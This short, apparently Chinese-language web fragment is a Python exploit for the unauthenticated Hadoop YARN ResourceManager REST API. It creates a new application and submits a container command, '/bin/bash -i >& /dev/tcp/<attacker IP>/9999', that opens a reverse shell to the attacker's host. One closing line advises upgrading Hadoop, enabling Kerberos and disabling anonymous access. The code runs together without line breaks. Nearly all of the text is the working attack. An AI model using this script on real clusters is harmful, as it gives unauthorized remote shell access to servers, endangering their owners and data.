 #!/usr/bin/env pythonimport requeststarget = 'http://192.168.126.130:8088/' # 设置目标主机的ip地址lhost = '192.168.126.128' # 设置你攻击主机的监听ip地址,并且监听端口为9999url = target + 'ws/v1/cluster/apps/new-application'resp = requests.post(url)app_id = resp.json()['application-id']url = target + 'ws/v1/cluster/apps'data = { 'application-id': app_id, 'application-name': 'get-shell', 'am-container-spec': { 'commands': { 'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost, }, }, 'application-type': 'YARN',}requests.post(url, json=data)升级Hadoop到2.x版本以上,并启用Kerberos认证功能,禁止匿名访问;